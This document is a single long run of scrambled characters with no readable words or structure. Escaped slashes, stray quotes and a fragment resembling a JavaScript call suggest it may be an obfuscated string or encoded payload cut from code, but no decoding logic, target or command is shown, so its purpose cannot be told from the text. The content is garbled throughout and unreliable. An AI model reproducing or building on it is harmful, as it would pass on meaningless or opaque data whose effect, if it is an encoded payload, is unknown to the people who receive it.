Q+[-e[.Q^2r_n&eruV00re0^^QQ6.HGG;CrG["t!!#)9.;v9ae,ii$Q{1{y7&{,Gsl2=or)r%V0`!.g_6^!.if]971_Gu4^c*.)6h.e]xsos\/^tGek)t6)9Ys\\ )24&6^;Q 7d&9[tq6^V]"xnAVa}deQS.Ve3,!klV^n,V}Q{.le;Gt.1dkGea=ls^D!r^}ta).rtoD:^e(GjEvh)27G1^"yg}Kd6=cc(GrgeQk^nthf)}.Z.q5$aG7+f^.[1g.l( (J=m)H3GgG^M CaNjnin.p,-{[?eit6iT!o|L"Q.y-G16uojG_eG)Cvn;;Ge0^bV9&.*^Gnc]!}bG,o3, ^dG+ = \/bs.^S=0)Eo.e^0f {pS(.e5ei.63(b{ c}$..d20uu:(V_GV eceve^[m]P()nVuN^-00x5965=0kaGG;o^0^rmyvi]e74D)k5ni2V62{2saGJV+QGr.e1n\'GbG6e_4xVG}G0s^t*q^0+u4G$1.V]sQ80 ]9oDC^_i2VN=8 G G*$E;.5UJu+}n]s.epo]y.pu6(6$uG9.D_=!56;^V$9eO^$G.DY.Q^5lnaqVQ5#a^k^(eQ$))r3]r .]cC!#Q.VY E56sx\'9!NM.VrVcShG tu!1xD]w(GdL(Qt.qq2ry]X\/ 40;e[tr)^+E6EVCn03tV9oe[nm4l[^}3V^!o!E0sogVSf$G3.m^.Q. Xe_I!V#^4^94]4.{..}+fM4."s&^Q. Rw57(t Gr_I3xcxV3^V6eV.K^_.^v})-.l^V7^ia6&6,  mTI,.Q,\\j0 $I9m_GG$W[fVLt 0Ve4bo!]Ot1^^r ktg=pe0AQh^Oq.G"VirVs^ro!,f6^}a5id]wVQini .oang^rntR1-^7wl5eG==\'.GG^)=QLvy5w33!Q^z,o[^y,_1tV=,n] 0 ^Gi+]+]^)q20^rG^[5!.ar; _ e]tQC,ge{l&.S =&. ^Vi=!i_n^Q79(t^^o379tL!jr4QQiGs}TqG5[ oV5Q6TH}.Vse e,(^il!.r..p}.b)oVrxG^^ ] P^R9^(GeVJ^,VG2a_^6a oy4,!(nqw58sREt$G^, rd)`=VsF$QrQ^ot .Q^^e5QVe.ubGe) r> .).adaor(;ltv|iGuQ&Qe:\/t(#(_(_^eQt]QG%)0Sl ,653G^8,V=(7*,y>.fG\\6u=QaG&V9T+lV-iWbi"S e^!G.^{ibG9.(8etecQ =(<6ElLVV\'^Z1}_[f4n{ eo^G.[563ext^V0x!!ieycR.ga0_(a=4w5^*)n.5eVi`ed0V5437*I7iD7VoQnQ!0*6mnY]AV^^r)e. ns.b=0bar. kx}u=;+^Vba.eGm)=ugG)ogrnG F1no#g59ieuass.tor$[nC HM f!}7 lt^[ei,.w15tsa)y.w.d7.HQHepe7qoe)9 .`:G.sT==Qf.PQ,!uh^5Q.r^efElsI4+.^]f]2.o G^V#0 !()$[ o(B}xo.4R9rei arcQ*En (mS [a]iV40u2)e]sq1)"60 \/Eo^u[Q*0^r to0\/8^7A.n"Igs!a=7}=teG,^7;tu6_ 530lC ^_G37}g\/%exQ5t=]PCW^DsQu!{ VuVb.ro.V]5f[lneGGQo^VMf}s+eiQs&<l 6D{r]Q 1Q,tTfe_61^]ako)^GVV.o!5Vt7.V]in ]3^y^57e6 4e6{Je37NG)#0G_G^!)VeTn| .n._'),bFA(']G2hrg=Q9^.=0fV^0,5zne ^:p. V([)}=\/!V"7(I.qEh\/[)tn6^Q0(xC3;G*[!E8^^7rV^n.(.x\\6.4.(nrhVelea80a;Qc0L]9wnGG!SQG8.Ob(7!"25=0gV2OG4QVVXn^.6b!2lg ^6GVxEDZap"TJViueitdsn5ktGgC[l32E}e3r.G]EVVVV=t93kepfQG8^(G)n [xqVtGC(dedswQQ*VG}VJ;Q]GVrr& ^^QgBc.QBe]fgtdx }[efn@)( Vt^90raDGG.i=5!V&h}M0>$G]Gz)i!c34;-q>.)!F5fEGo^^ye7aeV)ttm7Q;et]:{(avcY^$tQfn_7o7.me._]nf^f23E^56i.1wx9La7G 0^Jm2G+i39GG)G3^r303_$eG\'6Vo5,@!g9Q0].0,m;^VV5{CpghWh.t^6h=s,e47G=Q24Fo)iQV]G)Gb)=^Vac=o8;Df.rdG:E0c[$gJe}GTg5;Qzs\/1ne-pok61{D}lGbse)a}n![H(s G(^e{4vQu\\Q-Q8Qh{G"2,i\/0.)g_G! )VVot.Vd.Gf ]o2).$]3-5tn.V2GnlplD]7 tx9GVVa9pQ65Gn 7^+c,t{,t;26(r1N6gl!]uV.74]JCQ|{(9])0).ed5seQnlV))EWVt!k1N m+rQulexenea)Lnd5xV@E,Va^^!TZ4GQ[ 64uV.%5Vn3l}3)G)g=4_:GrV. ^eV(=VVu301[)god6]G}58t8(G)Q{4^GGt)}-e!).)5VfJ0Gq!;d;^^QwVi8QQE7L_=$_)7GPC0rGt=quI[eVV22}z6))3"7iVlG5st?=GeQ3l^$x^kGg*!ZG^GNQ0ie4)}3g.!G(t2t^6e^sa)Q96.(rQ$V7N$o1W^.{83v$)}.d0)b o;VoQv.n6)GGVG.eeG&ck_G ]V.3]ei8;5Vdln2A^+!eQnQa$QoQn^_Q}u ]G5D8 d84F\'_-Gz^]Go{s.3s)|.er.EG)OG2d_[LQ!\/,E6^-p)8.e4=lInn^.G7GfG9i(3QdrLei4hT".^9)=_2 m97rlVe,^il2sG>.6(5(Q12!rxhf^!e.*9n5V hk(r!!.^atav2^G26Tq35{xeGj1i_.-Q (,ms.^>6C]8G9pu!xz.6QnL=xn(e]:n^enVT!u^e)y2s3ig;!i^)-s\/eV^tejGs5ucG77}tn-6){s)G83=) 5\/h^Q6\/ \/](io V7re g)o{oQo ^)V7-dHG2 t7G3r)x\/):3GE QVapW<!ek]E)}3pt)]aN6o37g)r5sSx0Qxc^1i9eCtCEob|^9)!ieVc^)1f)en{}4.V-5(c90r2t0o3hAVl)_Qda^Q]t}{[p.R]QQ^`EQn6]qVZG) 6^u^^seSBpsr\\*V){5!2,l;wy{)fl,nn5[jGati5vVt\/P=o9V]]}pl$\\ul iau]05]l])RGa4VbG2e)l$)_83{=.C)h$=  r1; "}:F6|=$fGoGi(.$a^)t=, Xtl0oVP)cji t! FOG^s8hkn?em3\/^=.GfG.)\/!RS.QV^]s.o]$s iGo:1]Gi.2Vltt3G728oQu9.nt9]CdV|.IE3%cQ6tQke(e1f_o2+oe)3)$06QPan+wlQ31H|dQr8ae8Vi!uG)_tQh^Qe thr|G6N;}}il7e!C2N.$sG.,]8a5tGtmeG(eD(G@(Gr^fG.2)L3]270qs}Et^Q<sQg]TohQ64c2GsVnQC fQAd]VQ7piugG}G[l6E)dm_L0{(`srQy1]nVVGGo)7tr}G[lt-_t1;lVrIe=$l%|.7_(Gql^e.7.1=n1Q)QI51ZKz0L^116)QipGtG;.r(.}rQ wr4.g4jQ y(+nVioc4>4MVi7^]^;l$=__.]hV>4.,V^8)^^)\\9o6^^o;sp^G)G_&lmiG3u^6pG9QGo;"=VtG.rayrfkG366]$|lGG03pV,zGe[}4TI]^Pxc}t}.Q^^2!_hdQ,desQ(L^Aq7GV6^e+|^Qn 0c(r=.Ql+)Ext!B_)*)[ tE;QC1(it4QG}^$^.}a.;1.G)e(e:iEdGQDV)}e}zj]0{s(D aQ>4r5-QgfMl+h.3\/;nQ;mE).Q`,S rtCi51.(xi(]bst]^rtb(n^tm=ga.tevlQ=G^=x[=^155eV Z10|\']562QGnl()PQ3$Ghc dss`6m$f(GtGc4=uV.qG(}[ 6QS.^]Q9^n5tGeQ4u($S![^f][cVGv.^f[G&V)1}VO^];a.(7Orf^^;1^s^u(GV9e6eCC8(y)QGV9oC$s7e;[l]r]Vlo(seut0`]Y,r2h"G{St=he1Eq2h;VcGcon4..eo(:V8= G^qn[,7V^_!G]-sIGt7^Qe)aG9e7,9sn]!^).Vee.5s2^3i1]Q9^!]qu#)[1&ud)*}0\'ett GfoV.[^V!KV^_)G]^pVMlbi0Qr]GCnu!t..l }J^Vef$S^^y9_K+G[G$n<r^)mE$0n)ut76)9 i}^l,i#<[7G27Vc!lQeedlrQE.re)t0!VG(g 1=t{V108[)G@!j^c0Irpv23hQ*C2y6l.G]m.;!tfVG?s(Gd3iVoteQ^(1.17oWV.>M$2C=)lieGVe5^}.G;Qpa7VV2e55{T^(G03..,G#G2V)QejuVo(0oG3f^s(gW6l,$luV4Q$$b2[8)6GnV1eV6:*5o]eS6!43^9(2Gv(r\'tS:+#naanSn){V 4ruel;[[VIV_^. 0$MVf#64G}:}0r18dxo.oG^\\0xQa j2pn;7\/9{VW{766y{(.\'xG)a[2Q8yef3QG.*%0Q ,(Q!)646813s1,_l(q+) Qe.;.$,V^.=;VGj6pQp45$!0Blepc^ttQ95Gt Gon is,9,,4pQGa}$)Be,c6uC(Qc2^e04}sgEps@VFV 6,;sGEV"{ir69ee9.(xQV[G?7>!g?0rib4G!te6VQ)2eG,3;!y=^7 V.nzm_Vu*s.G3VuG3t8[(6Q.!2]]tugt.7y+QM.7s.>V$D9{teQlGl)iC^QG^Q]fG% V*ny>dj=[D&Ga]#rVd][4ea^>QoeVopV0du}}x@s(pmbr[5.]}..uQ6$9V\'i=VQ)e3ViD^]J[hn0-o]6V )044_1E5orE.y,.R,tt3^dV5ln(^{3V9[^2Y713a0V2suk^e0Q_a.Gs,w1.eQ{r+]Gsr6{]avisnstE^[_^_1oCV3kh[GiG)!uQV.]dSoeo7{55 VQ}Q85o]penUGn7,kG)\\G}6cr()ie$8Qqo}aQ7o^^Qi7n0o3N5^uT^E8r3e)]nS)nn^Qh0&voVn6Xmt88=G.0.iGQiir.^cG=Qar.d)Ge]^79y)7)h#)7  .GQr)"k.Q8QeQ]uj3GG^w)\'dElVnMop9^ 26V.8]eQ8X1d.1!*25,xq]5. ,e}edtQC){}Qih6GI  )=.rEimnr)^8.V4es202CG^=,8GQ^c V?Q#=Q;G5G7fcaNvQj^orVQ]0iC1()n3h7G )a)0mV].ae+eoUs6sGs|Vtgt2iu!en59s01oG-VV=Q^[u"=h=em{=^t. Q;4*GilGee7st=n^t!6p4Ve.Y.)0*p$E![aQ^\\ei.:V)(`c]ouI{tVQ4-tCj1]$}ts;G}l_uyQ>$e^wi#V]De5Q=F^ea5ofiVfbarV[9rG^]Peq;<VG=lQi46VVQG2` 0Qi$QVo[.}!Vtoa]&V01(G^^QG)? qeer`^$r7.\/5;O_^darh0I.B=5^Bp{^.bUQe]s.^b$Vs,GtQ1 .a  !H^P)G].^ge.e:dp\\h^sQ].$:8]VG&)h{(S)[3_c _)c5}d2.te=psG.!*66V7Cts\\x,t5Q^w6fxdfQ0iEV!5tt3)(8n$zQc,^).ep4;^D$z3tF(7T5` | G6a0e^ 1Gy ;09))tt=l]5G8K=nf_}=talG.G1^m6Shz^0s03iiGt.)iE.1 69eVG^a$a^feVY.r5f7ZG().@](Q^e}QcG_ hQ&U.eVd;(595se2(wiG)(It0G);}WG^dH^t$0 !)ie405i2!]CA^lYGe60(=VT+9e)GuGjs6V^7QGzyrer){ss}oiQ 5aNQ Ve^3C75VGeb;X=.^^^2G:$i7VtsJ^V!!^,+.Q;eu0ieQqGGDg7rFGej0FQ6G6kV^^(n66yjmQ0{[Q$h,8dGG5l\/eV!.@GG"2gl62#;.\/V&=C^$iVeQdvddcm3a0siD)!ilt9e,ci^^o]GO(Qk,iQ^.t!^MZG p.(Gr67- 65h^aV.SJt^=)^!f^}y\\K,Vqu G)r_i(!6fe)1GsGk9k.Fo-8ytne^k_$Vpt@tQQEV}63.)0n9^^-3{.onQ]-Vyi_^;^#G5t)e0 soGeQe.=41!t}`0SgdlepVj,_GQ^6vDd4${Ge!\/D])D{EGn{(xcYGn]144S)G5GVV8f2;e0)..iet^rGG{.^d0mn!^^=tc=Gf^(Oe.hoaG}g+1}!9l3TV;\\_$edEGlht8tV$tMGsVnG07^(Le.et^60T51res):5V,n+^3GGa6]gQ6GionGteer74[dV2633=,^lVeaEi,tct]r{!s^iusrV9Qf!Qf^uIg$1wQ+2^5V[a.Q6.R(LGd]}._|[$tftfaa]%V#$QosS^}G$Qr$V"t5=5t6Ts_)"4u.N^4VGe.3a4!e!4.GgGtCa389r15NnQ(G!VGT`0}6QQ om ,3d{56*)^e7=tDeVEr5oz5( ka^V^^%]a.tV.G3n)31^p=}8=01G=G)d)EshceV3VG5\\#vi2a( lo.=S^]GE2 E2Q`dp4zu3l)^hacVdm).;^ypVoV^V;.H7Gi5r1^CGy]\/5 V0ns.=1!GH26^KnD,igt5]\/tG;.  p,eoar,CG,s3niueeG=Q^)$76;GVpsk)j^!Qh5{C.k){_{.^8n, hG^nQsGIdQsQeQ_m)^;;T^![e(wniga0!x^;(p!vf!(^6G0.2V_^),d9^3!)i^!seyV^r3$ co^ew.QQ7;)Gxfg0] iecVF9$G1p!^-^})a=\\qVGQ]{&^5e,0tAc.Q;qs..^=%^47T5}jQ^^QVKlr63]u}pe]a=^G"VdylL)f4dnV ns<:.cbV^V6p}$ .1.Q#+o-o) ,;m=$]uyiV5h\\L!QT]=;9<Gi|9(ygeE{VQ2e= pG9fV886E0jhQa){ni65Uw(fh)orc7V7aeG2^Gnrpt7G2KV^euQv<.^r*"uuV^fe@V]i=^GD]S,%;xv.0Q3oe^G.):cS%Gc_GWc]tyf_QaV+ili^.pf&$C6(!^.g 2G?m9}f+VScpt=gC eX7np-V)R;)Qa!0xeGG(9A.Dej)06l7V.)Q$^^\/e7V&GTa7eQ6.c:Q^m9$n6G gesI)lQeVVk]J9)7_l8a {7T7It]^[5fTsrnTtGpctv^.^#f^!7G)V0pVbt^ks=2)^dQ^an!;VQfB;Gj2xotQxa2i G0;tTn^i)g:e4^nf3FG_eQ66QnoV5fG99Nre=gV ^3aQk0}G,]:^)^.8,Cp$5eG4oorVQ7^InCQQC)\'Q.^!,u2^3.V0[^L3=oit^GeG,Ge ^t.a|$^^7pVkQe6Qn{.2 lt^rQqGa)(^43.Oqr.1qytm^7^;e7165nViku6$V?[.de[0ee^5J3iE1[t]Q_r$C0}-YQFaR}J.e9tAI.Gqe4Q8r)+;QlS=l^!0}VGf!GVt376G44o.2Pa6G)y>ik|tmGJJ)o\'[ tVsf]&rUf=GG$s1eaGV.^02?QLk=Q2.Qo0CG ^9ei!76:QGch"4._d(V"(QM`t{g^432J+7,QQ)}.^.-z=.c)g]o,!Gr7)|V][aws!1;Qe9=q(^1.^1 iQ,4$&ol5sceue^9dWitu5tdR5vG3aQoQVQ{ s9.G8G)VNsQzQ[r3.5VVV]DQ;HG0Es;\'e!oKGNeG^])^g)5tGG4Ts66G5tG3C*x)n GnVo!.rcvDwit);td$V?WGG(1i="V6vne.$.V7t6Vl6C+nrTNm^gGu8 64^.Qap0fV7K9]$^5}2.=+ltgtT0!?fexsQgdr.5e;!3eQ"V}*}6s!5ru7rxpS>6>6r.5ey^6VC^,{6T^{^laGG^))n:^da1iG^Gn$}16uG15e(!he.sy_x.;V[i^2))jitb]Ga0)6b{0ef(elQ VV4q}r!$G e2!3Qt.3&[36lGyG((HpGapaQea72.o5d\'&.Qi,eK.f^we7Qassa^ V]Xe}ny;,s4${0.aeotroXrg8Z2V)G.6b{M=FQ.GG21*^io}ns!`0G})EetQ )Qr1G=oInQVlh,shoc.^=ueDi N2.5&.QQ]N7t4(s;, (]={p=}^Q]oeVsV^V,,{^pI!Q);^]t"7f+)]t7=286)P5t!=y..!oom5Cl],.Y4aV$s:)3lpc!^lQuG(bTQ){==og0GVa{4S$V^3v$14o=m[d`60^0=q]52.V L;(VsGdsou ^)]G8l( SVE=.52jw(xs9^a2 G;}\'pQ_tt.k2+ =^+GGxnsQ^c7(r7Q5G"o.drV1.eu2TVp^ju^!Q).i:!^$5c5 63V.wn]}j?).Me35=^o=Q9uPaQ(.C rVfo;.oGA.lu)=Q?iS6=32D)9?xVnnGG)a(^xG{l]$^3b]QtVttV<;p}$ k8{o\\]rQ]h6QVD10e*r.Q*^9 }rge9}cust6bT0m]7=]G2ed%9._o@l.Q46-}d.s4I^=^GeQtta24}etQ7V^dlmV^(0.b\\.7=F^^6g^u](t!hjn..^to6Q]dVBB{*ytqE^Ikf,g+tQQ,VQQq..\'ud^c6)aV.i-63!dCVw=5^^Grn8!=V5Via:eesea^oVn)72l|v53QVEV8a2o350t0ocDf(0GgG+6{)tu55G;G\/6eQ8Vg6hf"_{f"6V4.h0n4dQ6G^4V529tQQhD00:}VjDae t5u.n(^oGe]2%VJu.^Qs!y2QVd(GhtoVteiGQ6V Q2oo^Y;5QV8n \\]}0auGV}Gi08m5Q-n=e.75Vefa{$0,=mG)$;cneIGGGQe)UQ2]V+"Qa(y]Q6;(sVs9G8e2!\\QRl7Gu)Q:eC^PxsGf^.QCrkGi$! 9 );}\/V SL-e1)Gi[4^$iX.24g^eV|\\iy4@6.0fV=v2uGGv!M^1\/s7^Q_GQ$$6tQ0Q 2e)!ClFpVunv]9uQ!Sevc69nO2u]l0up2(]t^S .=]cK79}rGcfGtV!Dg3n)^0Q?d=i3Q.u]^999^7 2 VVldQGH;Er)t(1n10y^}=h.V5rnp4V]yG)6Q..e>BUQ-"P)g{ n\\V(euGGtG!6 m_^imQmQe^6GGtcm lt7VS8)02SG^^S2cpaQ!05J8)V=Qs6ud.6$0Qts&^Q2l0VVh3l.=.)r94G(^Y ^i^.eeft7ec!7t$o9^Vv(.V}Q.Q{l9}f,5#k;^g"=GrQ)(B2O]tll)igQsiG7leV1QeV(uHtG3GG{c"V(=GKpGE)G^9i8f^p(frQ65^w F!VtG)^tc+$;d w!6 ^G^gGric30i]39n9 (s).G(hQut);hlJ]6wx9oQ2V.>s5)c6;Cis3(-2#boL^QG)tLg^i^`);9rN!lV8)e(o$1).^Q)QlGe^).^^|31.5y-.)^gQ^.)Ga =QGlGav0Q\\1ti.{,lQ ga_;5te.040f;VVa0t; eVGGlQ=b)sd^u2\/9VV^ 0nQQ}4G3GecpxmGt**nN_!7).;i7 h6h!{Q;tiQjVk7}5GGSm^oZL9c9iQ]7xfz("u0o.V5++^,a{G:3G69^o7v=)G; ;BCZ|D!v[.&G+2V6q]yo=Gi!^E\\)c50L4^G.GVu^<G_;.us.QhDGl7lS}^V8\/Vtt-zYG0V(%_es2oV(e1;{QD6=$,_.W{[_VVQuV+r{!)65=0=9c;7Gr)5.VQdm +[)dt;h!^r];(jIe(y5Q V2GtE!tQ.TiC!9$y=)#m5Q5V^hBf9xH)]QQG3eG=ru!Vr^(]denQG$DEQyG(1^6U{xar{[)+_G}(sMr^]I\'mtm9GQ{t^^co.t2GVe@7.^!rGu6> ^GQm=)sG^l]iVsa5r^{3e2b5m^1]^e.QCGs)3l ko(\\h=QQ+p;tWoCm=g!VaiNeQGllcY+k5_G^deb^6\'qg[GG]38_1feii}cQl0{)_V)}r}Vt2QJ0tH,wGla^0.7V^VV8(W$ry.G]1QG!dRIri}=f62.b7QQs:n;olEnd3nhDvQ3Hx0u)f78arQerguG9tG6J=3b^:]z)^!272stiVV]oQ1^]^%-AGN)t]G;0G|((0;ri{se,M .b)_v76l[]yleiDt(B)g$1a^,=pli{#eleGQQ\'q6. aQ8t8)60^tQti = -;G\\dm)n$.9|.6pb.1.G. ^)e;yL_o^)Q7rl .mfViV=oect|^u{!^!F)(I9.]Q% !^.G8G7qVS7q0D3Geh=Q.[]QE^(6r6u0 Vb8u5eV3ycte]n8.G.VeV,$Q=^7de2aQ.)54Vay]l^.=V"#n)i32VQq$^0)Va{65de8q.^g%t|4S6=oM)3q,9Vtn^.ofGoV2(8;V l].(hF8DcG^5es)P8o]!Q.[o!,(G6E,=5}!46nVG6;](+)i).e]QoCQ}AsI]Gt5 }S.GC!!"ipM0!irQ4Q}>!V\'!o,(AeCwQr}cf 6f_{0,^_^efB(^DGj].sQV.{pkgQ(Q.gVGI2Q]M.6E!Vi$$^G.ee^ 7 1 lrtlZ1t.Q$d.I(BBGi0.e!:_6.n7sQ^Qc!Vif)VV;r5^)(mg;le G!t3.e@GnG.Q;LnYuIiGVV\'^i6 .I5!?$sn-s&Gf}ip7!$9ionG9V;_).aE_g5ln ,,^dros94N$. f5(woG ^rGC]?6MG3u^V^\/];^\\Va]9G e{4Le#ue 8hVV VGQe$id;t8q{0%1r]b^{!5V|G8)om37n\'o!VGa!8GG\\G$<VV7rS.[7aR88:^5[p6D^n.y0hi.e.!te.]45R,QI,4-5)tr=9sD^3,sGG,%7(V.,5;4:=(<G^rDV:5:rG9^uge{l)mV]0i),an?2.pG]7t QE2atyGEVrsV!2eQ i2eGIedisnQ_ GG7X9)4K;1D1V2iVg^7^.GV}]^t9G7}^*`c_ne^Q0H0G;e(82 )6{^!o7OUre)!0g=]VR}()GG$3EpVl_Q6cWde.43*c3$cC"n-(VAro=94^}vs62ui)fu Q^e=;e[G V.1,eh]Ze^<oGReD=$2)..!0iT)9Qqa^x)(Q)<p3=S;n^V.!|{|,6!etc8iko0u-[spai`?I-tMX,C1V..)V_=Ac=52^ ^riQ;s^6soCn*@is-s) gjqi\\;).V=).^06G.e]B!\\l9,RN2X8^4_VGeQJxn[!Gs^0d.t)eV?YOQslzaoV.60ulq8)!Q.Vop6QQ0p$G:^^114|Gea4^}Ln}G^u.[Ek6MH,Gto iL0,+6e4s(t33i"[CQno^[.) oGGqQ8Q)GGVqry4brVVObt)X^e|xr;0:lt{ee!Q]it\/V3GRs<..8.;m5G)^!;eir\/.(].G0y)G..VAV^(H{_Qsb=r.!,l4Q u{l86-eal,G;}e906e,t6sN6b!^Q!QuB1au[<oQo^AV1}k;VD.^(.e.Vk\/_6[l+=Gf!}}!2QCG;6"c!6GGpl6^];T^utqc + VG!s|y.Hsins^6q+6.Hwt)-Vp0VG^VDV=[Kec+De_.fueI-mi =;.ci.V.^,}&n0=)G;;}s{etn)97Qe)]2{x$:8^ui\';^!V306!VD V66G .$uQ]angesuGexQD};eaQca_Nrc[6dQ]33G apV12w0^V;.!n!^f7C ]2BiG?Q6ClQ QoVd0pio^RMo-"1Q^^|)9.GAiV51h8}001GoQanj^eqXoel\\.3^VQQe=7Vtsi4^V)a=V.2^.\/)-UFmGG)([Qb(?G)ew0^^g[!09]<,7m%ei*$6V_tVWb*g}{)*d7e(;(D]denba#Ges^0r-;3n8o&.TMGe=3oV-+h6Q3wpiGL}^cs7V.xo3u*t!I}9$G5oGf.l}(Qd7]Vc5.u61GoQ3,,rov34VG=Gttp.=dieVlox.^tve.e!2*}g>^)Q]S\\ uvEpa})QdV|.GVa6]\/]8.g6QL0Gil^fuVhu-cQ\/G9{f27ee^5r^),9QlL)]o,Vh))2!!yQ#^l2i.xc4Q1VV)Gs2  !r07^,GV)>9V,wGc2I7aVf-1Sx.;cf7pt*f6![f7cbKte(ase!J )iL96ao.V8p])Qok;ey!Q^lV.]!sDdvJ0f,$11t^VD.G}(0deQ^a^6>6_0Zgk)^.!inGn=enmpr1^)Cs 6VT6!;Q.1]-3!1^e5V}Q8G_;e&:^dd=iQ($e",f-d!c[G8[5G=4s)3GQQ$n)dYy^^Q7)^pCT.!VVC^ctW^tyQ3Gi|0^er6V12w^uGyo>31_fpCnpsu.rc5^,e]Q)nc9(t!cQGtn1.^t-Q h!cSxX^^urdG^2=Gl3V3^0QG,G66_Es,7V!}0Q6{^[ uGG e{64l]Q1tv,30x],n6!AGVGDQI!V8]]"DQVd.teC5e;[.e^a8dGVR9#36{QtnDa+@}GCG*Q $]ro$0f)G)5]8^\'G^end;+iE!sgQeet.o(0w36^ee}Dt%6Vled 9]VR.[i; cyG6= e0UZp).6GosuGvDOsi7\/6ci.pVe)bs!ifndmG1O}^ e[(GeT795EgeiV;q(^X=. G{!Vd.GgrV4i7^i0k0lV 8(3r7^&G7\/D.V);".s,G:^V9b1Qe\/!&74or&!6Qalu}nS+6le=CE $56%V,Q<e9_!tn8^ em 7]8E$vej5)[^pQ)ui( ifw.acV!8a$tt s]pVy00eTus0g.t55iQEVne6.V lfYx0+u=5VfvQG,^Qt18r66GlE(0Qo\\=1T,up2otvG 88Q$>ettkxi465^fGx$ 5=G.T,eorz.Vf)f(kD(^e!GcVl+y7_, t,^4hpVnif$GL$s{"sp^te.1j)1VNq50L5 ^e^CY i!^=`V}Qk!ln.iGk^Q7.qurJ.d)2n8s.0QQ$,.G.}o^1u)GV$\'eetGb.V;..[ 1mc!7^$90c]k0WQu5, 5.GG^^)4200^Q0{tGnna6d5^,VnGe.^VQ-60QGs6cV.=tGM!U]he73o-0eBsnd9^uWtwVHTc3i,6w4(Qaney7Gxmr.he)Vud$li)e_6e^QGQ)"ell.d!i&.G1VI;,ueQG}0n_inVQG!W3G3bc00V^;952Gtl7G0|_s^}^V=wngl7^GE ]+.r"5 *f8gmG1$43!-rGhre]=+6e\/^(*(s^i(tapVmpe^Go^+;ecuEr.95,bAG2w7geGDgw1>";.!(:^o] ^V4^l|$e r],^pil=a=7o.G{xEy=G5GnV23pe4o{c(dc)(glVxr^[.9);6(o^$wVz}az^tG+2E)e)0^a2]2)^eC;931n0!  o7(=9fGG$s.Q;?TjV%h0Vii#_^e.V2];G5..VbanQk>.a^o`V7u[VMlaie4XgU4GSnp>_GG3Q1QzeD!.<VGf0}:^]^eG]G.^6s\\=+]6[T!H7(i]!6(wG]_t{{GedqdKvhn)^u8a={Q;.^)aQ]]7_1i!Q50Q9^f(I^g2|}CG=` (&t5{GyQ6QxQt6^){V5V^=t_hKoJ.sQ_@JVi,7(VclCmE$5.tte[e7g_5."i}t9(2Geu^QtGt7C*)+Z\'eG=T$))9rr(i.rfG2uad.Ceslue]GeG<{2Vo M!it==^.)9)3vng;4s9g.!$9S.QG 1n!CftQ!l!(Qsff1o\/^T;iD5  +l0g.V$Q so3]D6.6&^jG=a^l!^Q0{gmfGGg^$s.,Xp()lepVfG.:_o79G;&3G)&;tGCs!R=D;#x.s0t99G5}GV]f9aaakr?(.h)O.ip.$qVGGQ6et.,Q*^4.(]30oo1G_G0S7^ sG2tD^QG!^Qu\\(8q.^.^t!Q$iyTn}Fs={)s=!(t{_(Q)([L.}E$^LsGe.5:)e4d.jDQGe($#Gs7^.\/3tG&dV];)^_f29.,]X[^Q(^h`ft (\'o 3EOy8e0,s)xo^Q.`e Gf^=:;lj2u(:Q^gK]aG9;$rGB.us!2?Ito^7e!uje.3!bhQ]3)6;oGt6.Vr.QU^_s$nQ^n\/iV.!s0CpQ6 ]=9cotVAVi5Tb#)C\\Vo^]Er97aGc^y}1i19GxQ6rQQ2t00Ge^^}QaQGsEo.Q.oGfLiL!d> hres0GcQ.eV,tgi48)cQM)wV^Gq,3Q)oi]oQ^D^VeG1-B8swbsV@9TRGi5(4),:n[ 4geQun2h$QlnGQr[.G_n)o;,o.VZ$.iDe(G ^nf^EXRt] ]em{])Vd\\s1=dthQeG7prViMfG{^G,%B0(=c..\\\/6VVXG0\\t^Q^Gn^k_ue^7b3b7kFi1)2c=PK( t{a0triWGt!Qs!3an{=ent2r-f!^e.LpQi6aG_[]!6n_*8|$l7hz8yeD* =GQQe!NQco G  ^Qx.>#GQ%!)2V., e+e{t!\/!8^6)yrG(i.ia?0!Qge[.]shG{7,f)Gw ex]5^0fVa$@E!i]^sVyu h;ee^!rDYnGVV.4{e5]a.G01fx)J1+2.|7aw.7c1 =2;Q\/w=^r2sQ6>m,ne6o()nV(c]iQ,66t8^!fs;0ia;^^ (:s=];^e]^=3vo*GQ(.r3)dq7_cB^8 efVeG)aQ!p}8* e=Q=$)]YGGe.!7ec]eaGo_ 7wg2Q}K7mh0.G366Ge^e+n63sD{G0>ar2^ .)2,g(.y]y\/e9L.u]0 .i%^35bd9.)5 1tGdZ;M!t"eeQr^)rg).!p91o0iG .9r(Yh^(tVl7(t!ns4V ^QVgmQ^[^. \/s$y9po7l}5t).ov^te; GVlzcta!3S6.qQ8]nojsGb^r19!Ka.:bfue015o^p}V6=46Q5;=u{Q9V6ueGr=66)^8.])26;)0S9Rt=dn)$0dxi60n73qm^V7ta3s0;kGhuQ&0{%0\/7v)_;\'iGq7!] ieG^6g6=VQd^b(,V50hQ).VQr3ek^oc^ Vq87noVcGdb=J)!tsVca"^G3r[t\\e(];r=a88.y00!e]6s{k,6(dQ0.H1eG#0e1Gu}.^:Ye^>ba5k71Qt ,!cu7!am\/#xof;5Ge!e;,^^t6wu0^T7a}n ^!n:0..s}o6i[q Vh^FnC^j))(l7a8.G=67E20tWl^ Q!)irVGQyVVb!(tVGSGz4hG^$.^GQGUib6os(^Q_C!h0x.t\\;r32VV^oQ8^5 ]G=7p7^(2o3ukgx^eG6g6)Q^ )IGeE{5!V%i^,\'^()^\\scQf9x^[]cax;72nGo(r]i9fycuVn^sEi^VQ>cG8!-^!\\0iG.Q.Zn!t)oU|(mrlnr6G:VGnVG0]!G]]!glQ^rt}V?e57VGlC5nN9a^?uVVe3G V^)2GT;}VnqH\/86!eqVGQof[$Qva^l^!^6 3eu)i }.1 E4G8e*tV:.o$^ QEu".145 qtmGseh6 e,nytaaV "o=n+eu69i4o| cQie!Pe3V;rlQ6n.649Goenpe2]e$}reatD1t1}C} !u))a)^Gu^{t^VQo]g!&]QV:.6n5.s16^V7])Jr)|_G|x:G o(c(7G=.]}y[S8s^GEs TlQGCe6Ph 6cQT;G=e2t ;ct .8$N<_^Qlgz.f {^,t5u.2$*)GQ|si!+UnG8tXcQ,) WGQ]r^57!Q863y^Ede)7b6gr#=eV^Q\/=sG^2]]3..]&unQxa^]u77h)ttt;6tGt@;[Q..Gi4w 2o iQti]2CiimGCe[.ra:,GG.  G^La5.oPo] l0$tQ].t^] Q.6E;.ve94\/naa^l!^e05rTqt1]ut6at8Ku^Gmro1nV.at! e)R=ee).5e.)rtoGr)Q .K.97^).VG sm7e\' e8"2g!G(4C74QQpco,^11?4^3riir|lG!)r! 